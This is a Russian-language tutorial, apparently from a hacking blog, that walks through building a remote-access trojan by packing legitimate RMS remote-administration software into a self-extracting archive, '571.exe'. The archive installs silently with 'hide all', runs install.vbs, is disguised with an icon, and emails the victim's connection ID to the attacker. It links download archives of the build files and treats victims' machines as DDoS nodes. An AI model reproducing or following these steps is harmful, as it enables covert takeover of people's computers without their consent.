Предупреждение2! Некоторые ниже описанные программы детектятся антивирусами как Trojan/HackTool. Здесь присутствует логика антивирусов, т.к. фактически это программы для того же самого взлома. Я никого не хочу тут запичкать троянами и т.п. так что ваш выбор доверять мне или нет. Можете просто погуглить на счёт этих программ, посмотреть пару видео и т.д.



_RAT-создание_

В данной статье зайдёт речь о создании вируса. Давайте сначала разберёмся что такое RAT. Это естественно вирус-троян, который запускается с помощью управления удалённого доступа. Если компьютер жертвы заражён данным вирусом, на нём могут происходить совершенно любые операции, которые захочет сам хакер. Крэкер может что угодно скрытно грузить на комп жертвы, например для использования как точки DDoS-атаки или просто использовать чужой комп как "лабораторную крысу" создавая или качая программы для уязвимой машины.

С понятием RAT'ника разобрались. Теперь начнём создание данного трояна.

Я оставлю ссылку на Яндекс.Диск (в конце статьи) через которую вы сможете скачать данные для билда вируса.



1) Начнём с папки "Отправка данных на почту". Вписываете свою почту на которую в дальнейшем будут приходить уведомления о подключении к жертве. Создайте новую почту для всего этого. Желательно создавать именно @mail.ru, т.к. с gmail, yandex и т.д. я не пробовал. Создастся файл "regedit.reg", сохраняем эту программу, она в будущем пригодится.







2) Открываем папку "Создание RMS". RMS- это сам удалённый доступ, но как понимаете это легальная программа требующая всегда подтверждение с обоих сторон для использования этой функции. Устанавливаете эти два файла.









3) Заходим в папку "Данные для создания вируса". Там будет 6 файлов, туда же кидаем наш "regedit.reg" файл.







Далее выделяете все 7 файлов и добавляете их в архив.

Общие:

-Переименовываете (например 571.exe)

-Ставите метод сжатия: Максимальный

-Ставите галочку напротив: "создать SFX-архив





Дополнительно: Параметры SFX

Общие:

-Выбираете путь для распаковки, например C:\Program Files\Games

Установка:

-Выполнить после распаковки: (прописываете в данном окне) install.vbs

Режимы:

-Ставите галочку напротив: "Скрыть всё"

Обновление:

-Ставите галочки напротив пунктов: "Извлечь и обновить файлы" и "Перезаписывать все файлы без запроса" (т.е. галочки напротив двух пунктов "2")

Текст и графика(не обязательно, но для маскировки более-менее пойдёт):

-Загрузить значок SFX из файла: загружаете .ico файл.

Всё сохраняете.





Создастся файл 571.exe, который уже является полноценным RAT-вирусом.

Чтобы просмотреть активированный вирус на другой машине нужно в первую очередь получить ID, который будет отправлен вам на почту при включении данного RAT'ника. Далее заходим с созданную RMS и нажимаем "Добавить соединение". Имя пользователя вводить не нужно, а пароль от всех подключений будет "12345". Всё.



Запустив вирус 571.exe, в папке C:\Program Files\Games появятся 7 файлов. Чтобы удалить эти файлы нужно будет отыскать в Диспетчере задач (Ctrl+Shift+Esc) 3 процесса: rfuclient.exe, rfuclient.exe *32, rutserv.exe *32. Далее отключить их и уже можно будет просто-напросто удалить распакованные файлы.

Нужные файлы для создания RAT'ника:

1)https://yadi.sk/d/mLLpXWpc3CfJnx

2)https://yadi.sk/d/XVaDlCik3CfJou

3)https://yadi.sk/d/F5NIr8KE3CfJnL

Надеюсь вам понравилось, в дальнейшем буду опубликовывать более интересные статьи по данной тематике.

Связаться со мной можно в ВК: https://vk.com/hydra571.